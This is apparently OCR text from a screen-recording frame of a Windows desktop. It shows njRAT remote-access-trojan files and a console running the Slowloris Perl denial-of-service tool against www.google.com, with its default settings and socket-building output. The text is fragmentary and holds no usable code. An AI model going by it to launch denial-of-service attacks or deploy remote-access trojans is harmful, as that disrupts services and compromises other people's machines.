 www.Bandicam.com
My Documents
njRAT-v0[1...
My Computer
install
My Network Places
aaaaaaaa...
Internet Explorer
Mozilla Firefox
Recycle Bin
aa
njrat_0.5.0
assassins-cr...
wrar501
SoftonicDo...
njrat_0.5.0
C:\Perl\bin\perl.exe
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client
Defaulting to port 80.
Defaulting to a 5 second tcp connection timeout.
Defaulting to a 100 second re-try timeout.
Defaulting to 1000 connections.
Multithreading enabled.
Connecting to www.google.com:80 every 100 seconds with 1000 sockets:
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
oris.pl -dns www.google.co
start
Windows Task Manager
C:\WINDOWS\syste...
C:\Perl\bin\perl.exe
2:35 PM